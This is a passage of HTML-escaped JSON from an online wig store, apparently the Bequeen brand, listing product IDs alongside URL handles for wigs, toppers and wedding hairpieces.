uot;handle&quot;:&quot;bequeen-1b-short-cut-braided-lace-bob-wig&quot;},{&quot;productId&quot;:10311186317605,&quot;handle&quot;:&quot;bequeen-highlight-bronze-side-part-natrual-glueless-frontal-lace-wig&quot;},{&quot;productId&quot;:10311180124453,&quot;handle&quot;:&quot;bequeen-natural-style-black-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311129694501,&quot;handle&quot;:&quot;bequeen-mixed-red-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311128416549,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10311123566885,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style-1&quot;},{&quot;productId&quot;:10311123271973,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10311122288933,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-4&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10308796645669,&quot;handle&quot;:&quot;bequeen-champagne-blonde-side-swept-chignon-bridal&quot;},{&quot;productId&quot;:10308795367717,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig-4&quot;},{&quot;productId&quot;:10308789829925,&quot;handle&quot;:&quot;bequeen-sunset-orange-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10308695392549,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig-1&quot;},{&quot;productId&quot;:10308693164325,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig-1&quot;},{&quot;productId&quot;:10308692934949,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10308310565157,&quot;handle&quot;:&quot;bequeen-two-color-pixie-machine-made-wig&quot;},{&quot;productId&quot;:10308309516581,&quot;handle&quot;:&quot;bequeen-slicked-back-style-613-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10308308631845,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-1&quot;},{&quot;productId&quot;:10308308369701,&quot;handle&quot;:&quot;bequeen-savage-1b-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10308307484965,&quot;handle&quot;:&quot;bequeen-elegant-ballet-style-1b-bun-wig&quot;},{&quot;productId&quot;:10308307058981,&quot;handle&quot;:&quot;bequeen-pearl-embellished-side-swept-wedding-chignon&quot;},{&quot;productId&quot;:10307881074981,&quot;handle&quot;:&quot;bequeen-1b-punky-afro-with-bun-lace-wig&quot;},{&quot;productId&quot;:10307879338277,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-natrual-style-short-cut-wig&quot;},{&quot;productId&quot;:10307870851365,&quot;handle&quot;:&quot;bequeen-brown-afro-curly-low-cut-special-style-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:10307786080549,&quot;handle&quot;:&quot;bequeen-highlight-silver-white-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10306508063013,&quot;handle&quot;:&quot;bequeen-slick-1b-bowknot-wave-style-long-wig&quot;},{&quot;productId&quot;:10306399371557,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-short-curly-wig&quot;},{&quot;productId&quot;:10306398322981,&quot;handle&quot;:&quot;bequeen-cool-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:10306320171301,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig&quot;},{&quot;productId&quot;:10306312044837,&quot;handle&quot;:&quot;bequeen-fashion-orange-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10306308243749,&quot;handle&quot;:&quot;bequeen-regal-belle-side-part-updo-wedding-lace-wig&quot;},{&quot;productId&quot;:10306305327397,&quot;handle&quot;:&quot;bequeen-romantic-short-cut-wedding-wig-1&quot;},{&quot;productId&quot;:10305584595237,&quot;handle&quot;:&quot;bequeen-unique-flower-style-human-hair-braid-wig&quot;},{&quot;productId&quot;:10305578139941,&quot;handle&quot;:&quot;bequeen-1b-fluffy-glueless-bun-human-hair-wig&quot;},{&quot;productId&quot;:10305573355813,&quot;handle&quot;:&quot;bequeen-1b-a-piece-of-bang-hair-not-a-wig&quot;},{&quot;productId&quot;:10305571258661,&quot;handle&quot;:&quot;bequeen-1b-hair-bun-not-a-wig&quot;},{&quot;productId&quot;:10305567162661,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-corn-perm-style-long-ponytail&quot;},{&quot;productId&quot;:10305508573477,&quot;handle&quot;:&quot;bequeen-100-human-hair-knitted-hat-water-wave-workout-wig&quot;},{&quot;productId&quot;:10302518362405,&quot;handle&quot;:&quot;bequeen-bronze-frontal-highlight-613-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10302506926373,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig-2&quot;},{&quot;productId&quot;:10302328537381,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig&quot;},{&quot;productId&quot;:10301696999717,&quot;handle&quot;:&quot;bequeen-platinum-blonde-explosive-curl-afro-bob-wig&quot;},{&quot;productId&quot;:10301662036261,&quot;handle&quot;:&quot;bequeen-1b-mixed-red-special-made-pixie-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300895559973,&quot;handle&quot;:&quot;bequeen-1b-different-styles-braid-lace-wig&quot;},{&quot;productId&quot;:10300888187173,&quot;handle&quot;:&quot;bequeen-dream-updo-braided-wedding-wig&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:10299606139173,&quot;handle&quot;:&quot;bequeen-silver-white-afro-fleecy-short-bob-wig&quot;},{&quot;productId&quot;:10299604664613,&quot;handle&quot;:&quot;bequeen-613-afro-fluffy-short-cut-wig&quot;},{&quot;productId&quot;:10299600929061,&quot;handle&quot;:&quot;bequeen-cathedral-veil-with-floral-embroidery-wedding-wig&quot;},{&quot;productId&quot;:10299595686181,&quot;handle&quot;:&quot;bequeen-black-wave-doll-face-shape-pixie-cut-wig&quot;},{&quot;productId&quot;:10299590869285,&quot;handle&quot;:&quot;bequeen-dark-99j-special-machine-made-pixie-wig&quot;},{&quot;productId&quot;:10299136966949,&quot;handle&quot;:&quot;bequeen-13-4-1b-finger-wave-special-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10299130413349,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10297862717733,&quot;handle&quot;:&quot;bequeen-natural-black-purple-pixie-side-part-long-wig&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296074502437,&quot;handle&quot;:&quot;bequeen-1b-curly-bun-human-hair-wig&quot;},{&quot;productId&quot;:10296071684389,&quot;handle&quot;:&quot;bequeen-613-frontal-bob-with-tie-up-hair-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10291747193125,&quot;handle&quot;:&quot;bequeen-bronze-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291700367653,&quot;handle&quot;:&quot;bequeen-chic-1b-coiled-afro-lace-braid-wig&quot;},{&quot;productId&quot;:10291685458213,&quot;handle&quot;:&quot;bequeen-short-1b-mullet-glueless-wig-with-bangs&quot;},{&quot;productId&quot;:10291674612005,&quot;handle&quot;:&quot;bequeen-effortless-side-part-long-style-pixie-wig&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:10288056893733,&quot;handle&quot;:&quot;bequeen-chic-blonde-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10285487423781,&quot;handle&quot;:&quot;bequeen-ice-cream-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10285480444197,&quot;handle&quot;:&quot;bequeen-1b-fluffy-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10285479067941,&quot;handle&quot;:&quot;bequeen-cute-full-lace-100-human-hair-braid-1&quot;},{&quot;productId&quot;:10285476839717,&quot;handle&quot;:&quot;bequeen-warm-chocolate-brown-frontal-lace-bob&quot;},{&quot;productId&quot;:10285474447653,&quot;handle&quot;:&quot;bequeen-99j-side-part-style-pixie-wig&quot;},{&quot;productId&quot;:10283512594725,&quot;handle&quot;:&quot;bequeen-highlight-613-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10283509448997,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig-1&quot;},{&quot;productId&quot;:10283507286309,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10283337810213,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig-1&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:10282571399461,&quot;handle&quot;:&quot;bequeen-highlight-brown-sleek-ponytail-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10280702083365,&quot;handle&quot;:&quot;bequeen-1b-wave-special-style-pixie-wig&quot;},{&quot;productId&quot;:10274609430821,&quot;handle&quot;:&quot;bequeen-1b-natural-style-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274607563045,&quot;handle&quot;:&quot;bequeen-dark-salt-and-pepper-wave-long-wig&quot;},{&quot;productId&quot;:10274594685221,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:10274570076453,&quot;handle&quot;:&quot;bequeen-fashion-brown-natrual-styled-lace-pixie-wig&quot;},{&quot;productId&quot;:10274554478885,&quot;handle&quot;:&quot;bequeen-613-vintage-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274554052901,&quot;handle&quot;:&quot;bequeen-silver-white-highlight-black-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10271791874341,&quot;handle&quot;:&quot;bequeen-frontal-brown-cute-styled-pixie-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:10271617188133,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-ponytail-wig&quot;},{&quot;productId&quot;:10271615058213,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-4&quot;},{&quot;productId&quot;:10271571214629,&quot;handle&quot;:&quot;bequeen-100-human-hair-mixed-color-braided-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:10268032336165,&quot;handle&quot;:&quot;bequeen-613-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10267761705253,&quot;handle&quot;:&quot;bequeen-retro-special-made-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10267478229285,&quot;handle&quot;:&quot;bequeen-frontal-brown-1b-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10266159317285,&quot;handle&quot;:&quot;bequeen-613-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:10259039519013,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10258736120101,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-17&quot;},{&quot;productId&quot;:10255765831973,&quot;handle&quot;:&quot;bequeen-1b-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:10255761768741,&quot;handle&quot;:&quot;bequeen-pink-maachine-made-pixie-wig&quot;},{&quot;productId&quot;:10255746335013,&quot;handle&quot;:&quot;bequeen-613-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10252957516069,&quot;handle&quot;:&quot;bequeen-golden-brown-layered-short-cut-wig&quot;},{&quot;productId&quot;:10252948078885,&quot;handle&quot;:&quot;bequeen-lightest-ash-blonde-pixie-wig&quot;},{&quot;productId&quot;:10252481495333,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig-1&quot;},{&quot;productId&quot;:10252462162213,&quot;handle&quot;:&quot;bequeen-chic-black-braid-lace-wig&quot;},{&quot;productId&quot;:10250114007333,&quot;handle&quot;:&quot;bequeen-chic-99j-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10250112336165,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10250104471845,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig-1&quot;},{&quot;productId&quot;:10249745793317,&quot;handle&quot;:&quot;bequeen-platinum-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10247985856805,&quot;handle&quot;:&quot;bequeen-caramel-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:10247958135077,&quot;handle&quot;:&quot;bequeen-mixed-color-braid-wave-long-wig&quot;},{&quot;productId&quot;:10247947321637,&quot;handle&quot;:&quot;bequeen-long-sexy-braid-613-lace-wig&quot;},{&quot;productId&quot;:10247935164709,&quot;handle&quot;:&quot;bequeen-1b-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:10240524910885,&quot;handle&quot;:&quot;bequeen-golden-highlight-red-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10240524222757,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-wig&quot;},{&quot;productId&quot;:10240524026149,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:10240417661221,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig-with-two-buns&quot;},{&quot;productId&quot;:10240338723109,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-2&quot;},{&quot;productId&quot;:10239441928485,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10239438324005,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10239431246117,&quot;handle&quot;:&quot;bequeen-pin-curl-wig-in-high-contrast-balayage&quot;},{&quot;productId&quot;:10239424823589,&quot;handle&quot;:&quot;bequeen-613-natural-side-part-wave-mullet-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:10237906551077,&quot;handle&quot;:&quot;bequeen-1b-side-part-wave-lace-wig&quot;},{&quot;productId&quot;:10237903077669,&quot;handle&quot;:&quot;bequeen-icy-beige-blonde-layer-pixie-lace-wig&quot;},{&quot;productId&quot;:10236821405989,&quot;handle&quot;:&quot;bequeen-1b-wave-pixie-cut-wig-special-made&quot;},{&quot;productId&quot;:10236808003877,&quot;handle&quot;:&quot;bequeen-highlight-613-special-made-pixie-wig&quot;},{&quot;productId&quot;:10234298663205,&quot;handle&quot;:&quot;wealth-draws-money&quot;},{&quot;productId&quot;:10234003652901,&quot;handle&quot;:&quot;bequeen-orange-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10233972424997,&quot;handle&quot;:&quot;bequeen-orange-special-made-pixie-wig&quot;},{&quot;productId&quot;:10232828690725,&quot;handle&quot;:&quot;bequeen-light-blue-fashion-mullet-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10232826954021,&quot;handle&quot;:&quot;bequeen-chocolate-corkscrew-braided-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10232715510053,&quot;handle&quot;:&quot;bequeen-100-human-hair-black-short-braided-bob-wig&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10228146438437,&quot;handle&quot;:&quot;bequeen-long-1b-bang-mullet-wig&quot;},{&quot;productId&quot;:10228102168869,&quot;handle&quot;:&quot;bequeen-natural-black-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10228032274725,&quot;handle&quot;:&quot;bequeen-fashion-finger-wave-lace-pixie-wig&quot;},{&quot;productId&quot;:10226640650533,&quot;handle&quot;:&quot;bequeen-highlight-613-brown-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10212286431525,&quot;handle&quot;:&quot;bequeen-elegant-chignon-updo-wedding-wig&quot;},{&quot;productId&quot;:10202774602021,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-usa&quot;},{&quot;productId&quot;:10200233312549,&quot;handle&quot;:&quot;bequeen-textured-curls-with-blonde-balayage-braided-wig&quot;},{&quot;productId&quot;:10197839380773,&quot;handle&quot;:&quot;bequeen-elegant-highlight-brown-frontal-lace-wig&quot;},{&quot;productId&quot;:10197822701861,&quot;handle&quot;:&quot;bequeen-chic-1b-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10196706656549,&quot;handle&quot;:&quot;bequeen-side-part-wave-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:10194835865893,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-usa&quot;},{&quot;productId&quot;:10194828820773,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-wig-with-bang-usa&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10187434295589,&quot;handle&quot;:&quot;bequeen-vintage-fluffy-black-pixie-wig&quot;},{&quot;productId&quot;:10187419943205,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig&quot;},{&quot;productId&quot;:10184041234725,&quot;handle&quot;:&quot;bequeen-dramatic-copper-red-wedding-wig-copy&quot;},{&quot;productId&quot;:10183621017893,&quot;handle&quot;:&quot;bequeen-brown-curly-lowcut-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10182447530277,&quot;handle&quot;:&quot;bequeen-platinum-blonde-cascading-curls-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10175535808805,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:10169514819877,&quot;handle&quot;:&quot;bequeen-warm-brunette-to-golden-brown-curly-hairpiece&quot;},{&quot;productId&quot;:10169512919333,&quot;handle&quot;:&quot;bequeen-sun-kissed-brunette-wig-with-caramel-highlights&quot;},{&quot;productId&quot;:10152967766309,&quot;handle&quot;:&quot;bequeen-kinky-black-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10152639136037,&quot;handle&quot;:&quot;bequeen-curly-sunset-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10150625083685,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-lace-wig&quot;},{&quot;productId&quot;:10150616138021,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-pixie-wig&quot;},{&quot;productId&quot;:10150599131429,&quot;handle&quot;:&quot;bequeen-1b-curly-frontal-lace-wig&quot;},{&quot;productId&quot;:10150293438757,&quot;handle&quot;:&quot;bequeen-99j-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10150292422949,&quot;handle&quot;:&quot;bequeen-grey-curly-elegance-pixie-wig&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:10142482497829,&quot;handle&quot;:&quot;bequeen-grey-curly-workout-wig&quot;},{&quot;productId&quot;:10141706846501,&quot;handle&quot;:&quot;bequeen-highlight-no-glueless-short-cut-wig&quot;},{&quot;productId&quot;:10138686357797,&quot;handle&quot;:&quot;bequeen-highlight-beige-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:10125936296229,&quot;handle&quot;:&quot;bequeen-highlight-white-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10125872791845,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig&quot;},{&quot;productId&quot;:10123250073893,&quot;handle&quot;:&quot;bequeen-side-part-brown-full-lace-wig&quot;},{&quot;productId&quot;:10123248107813,&quot;handle&quot;:&quot;bequeen-natural-shine-cascading-long-curly-wig&quot;},{&quot;productId&quot;:10113685422373,&quot;handle&quot;:&quot;bequeen-fashion-100-human-hat-curly-workout-wig&quot;},{&quot;productId&quot;:10113674543397,&quot;handle&quot;:&quot;bequeen-black-coiled-updo-wedding-wig&quot;},{&quot;productId&quot;:10109862904101,&quot;handle&quot;:&quot;bequeen-ashy-blonde-pixie-cut-wig&quot;},{&quot;productId&quot;:10109814964517,&quot;handle&quot;:&quot;bequeen-two-color-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10106671595813,&quot;handle&quot;:&quot;bequeen-curly-wavy-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:10106243252517,&quot;handle&quot;:&quot;bequeen-fashion-straight-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10102658335013,&quot;handle&quot;:&quot;bequeen-brown-curly-pixie-wig&quot;},{&quot;productId&quot;:10099659309349,&quot;handle&quot;:&quot;bequeen-ruby-red-curly-short-cut-wig&quot;},{&quot;productId&quot;:10099629949221,&quot;handle&quot;:&quot;bequeen-voluminous-jet-black-retro-updo-wedding-wig&quot;},{&quot;productId&quot;:10092157894949,&quot;handle&quot;:&quot;bequeen-honey-blonde-curly-pixie-wig&quot;},{&quot;productId&quot;:10092129354021,&quot;handle&quot;:&quot;bequeen-vintage-toffee-brown-retro-wave-wig&quot;},{&quot;productId&quot;:10092057428261,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wedding-wig&quot;},{&quot;productId&quot;:10092036063525,&quot;handle&quot;:&quot;bequeen-100-human-hair-natural-black-braid-wig&quot;},{&quot;productId&quot;:10088268366117,&quot;handle&quot;:&quot;bequeen-wavy-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:10088235172133,&quot;handle&quot;:&quot;bequeen-fashion-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10083035414821,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:10071998791973,&quot;handle&quot;:&quot;bequeen-lace-braid&quot;},{&quot;productId&quot;:10071949017381,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy&quot;},{&quot;productId&quot;:10067701203237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:10067656048933,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:9990010306853,&quot;handle&quot;:&quot;exclusive-link-for-custom-hair&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:9955421716773,&quot;handle&quot;:&quot;bequeen-fashion-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9939369230629,&quot;handle&quot;:&quot;bequeen-highlight-natural-black-pixie-wig&quot;},{&quot;productId&quot;:9939354419493,&quot;handle&quot;:&quot;bequeen-highlight-yellow-bang-pixie-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9921937899813,&quot;handle&quot;:&quot;bequeen-curly-special-made-full-lace-wig&quot;},{&quot;productId&quot;:9921755119909,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig&quot;},{&quot;productId&quot;:9918141137189,&quot;handle&quot;:&quot;bequeen-glamorous-curls-full-lace-short-pixie-cut&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:9912085086501,&quot;handle&quot;:&quot;bequeen-sunset-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9912084300069,&quot;handle&quot;:&quot;bequeen-ice-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9910142173477,&quot;handle&quot;:&quot;bequeen-chic-spiral-curls-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909463384357,&quot;handle&quot;:&quot;bequeen-cozy-wool-pixie-lace-wig&quot;},{&quot;productId&quot;:9906306122021,&quot;handle&quot;:&quot;bequeen-right-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9900040061221,&quot;handle&quot;:&quot;bequeen-honey-burnt-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9898556391717,&quot;handle&quot;:&quot;bequeen-peach-glow-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895948845349,&quot;handle&quot;:&quot;bequeen-crimson-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:9894763168037,&quot;handle&quot;:&quot;bequeen-silver-charm-special-lace-wig&quot;},{&quot;productId&quot;:9894756024613,&quot;handle&quot;:&quot;bequeen-ivory-wave-special-lace-wig&quot;},{&quot;productId&quot;:9888148095269,&quot;handle&quot;:&quot;bequeen-cute-braid-100-human-hair-bob-wig&quot;},{&quot;productId&quot;:9888145637669,&quot;handle&quot;:&quot;bequeen-highlight-majesty